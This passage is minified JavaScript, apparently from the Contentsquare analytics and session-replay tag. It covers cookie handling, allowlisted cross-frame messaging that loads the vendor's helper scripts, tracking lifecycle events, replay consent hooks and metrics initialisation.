csDate;I.setTime(I.getTime()+v);let _=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=_}function l(){c(Ol,"on",$A)}function h(){return o(Ol)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var v;if(e=y,g){let T={type:WA.StatusUpdate,value:YA.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(v=g==null?void 0:g.source)===null||v===void 0||v.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(Ds.addScript(i(GA)),r()))}n.init=f}(s||(s={})),s})(),XA=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ds.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(S){var H;S.origin===l&&((H=S.data)===null||H===void 0?void 0:H.message)==="init"&&S.source&&(ro.init(l,S),A(h.initHeapVisualLabeler))},ping(S){typeof S.data=="string"&&S.data==="ping"&&y(S.origin)&&(c=S.origin,o=Ds.hjDomainRegex.test(S.origin)?i:S.origin,A(h.ping),_(h.insertMessageScript),g(Ds.addCacheBusting("utils.js")))},insertMessageScript:x(S=>{typeof S.data=="string"&&S.data!=="ping"&&(A(h.insertMessageScript),g(S.data))})};function u(){return Ds.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(S){return csArray.prototype.some.call(r,H=>H.test(S))}n.isAuthorizedDomain=y;function g(S,H){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let Q=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${Q}/${e}/${S}`,F.onload=H,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),v(S)}function v(S){csString.prototype.includes.call(S,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(S,"&mode=")[1])}function T(){_(h.ping),Ds.waitForBundleInjection()}n.waitForConnection=T;function I(S){l=S,_(h.initHeapVisualLabeler),ro.isVLCookieEnabled()&&ro.init(l)}n.waitForHeapVisualLabeler=I;function _(S){window.addEventListener("message",S,!1)}n.listen=_;function A(S){window.removeEventListener("message",S,!1)}n.removeListener=A;function x(S){return function(H){H.origin===c&&S(H)}}n.secureListener=x;function M(S){c&&t.postMessage(S,c)}n.post=M}(s||(s={})),s})();var Hn=window.CSFrameCommunication||XA,KA=(()=>{class s extends ea{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){B.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var JA=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.Sn=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new zn,l=new Yh(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Wp(this.Ct,this.E);h.init();let u=new Xp(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&B.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){B.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}zp();let y=new KA(l),g=new FA(this.E,h,this.Sn,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Yi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:Yl},window.CSFrameCommunication||(window.CSFrameCommunication=Hn,Hn.isActivable()&&Hn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Hn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function QA(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var ZA=(()=>{class s{constructor(t,e,i){this.K=t,this.D=e,this.IO=i,this.bt=[],this.PO=Qo().v,QA()}flush(){this.bt.length!==0&&(this.K.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.IO,v:this.PO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([wi({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function tT(s,n){let t=s.validationRate/10,e=js.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=lu.create(n.isTopWindowTracker()),l=new hu(o).create(s.getMetricsUri()),h=new _s,u=new ZA(l,h,s.projectId);$.setService(u)}catch(o){B.warn(`Error initializing metrics: ${o.message}`)}}function eT(){var s;of();let n=new Fp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new tp(window,n);t.init();let e=new np;if(zd(B),Qf(),B.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Ap(n,e);B.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Rp;B.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=$s(window,"MutationObserver")),Yf(),tT(n,t),new JA(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{Zf(eT)}catch{}});})();

// signature-6122b08d18f5a3ced72ec11b86958fedbcb4a0e24345550cdaa53ad5ae83ba1c